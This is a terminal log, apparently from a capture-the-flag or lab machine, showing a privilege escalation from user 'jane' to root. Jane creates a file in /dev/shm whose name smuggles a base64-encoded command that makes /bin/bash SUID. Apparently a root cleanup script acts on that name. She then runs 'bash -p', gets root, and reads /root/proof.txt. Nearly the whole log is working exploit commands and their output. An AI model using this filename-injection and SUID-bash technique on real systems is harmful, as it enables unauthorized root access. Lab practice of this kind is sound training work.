 jane@assignment:/dev/shm$ touch ";echo 'Y2htb2QgK3MgL2Jpbi9iYXNoCg==' | base64 -d | bash"
< 'Y2htb2QgK3MgL2Jpbi9iYXNoCg==' | base64 -d | bash"
jane@assignment:/dev/shm$ ls
ls
';chmod +s bin_bash'
';echo '\''Y2htb2QgK3MgL2Jpbi9iYXNoCg=='\'' | base64 -d | bash'
jane@assignment:/dev/shm$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
jane@assignment:/dev/shm$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
jane@assignment:/dev/shm$ bash -p
bash -p
bash-5.0# id
id
uid=1000(jane) gid=1000(jane) euid=0(root) egid=0(root) groups=0(root),1000(jane)
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
clean-tmp.sh  proof.txt  snap
bash-5.0# cat proof.txt
cat proof.txt
ee1e2346792f953cdbbf1c973eed8893
bash-5.0#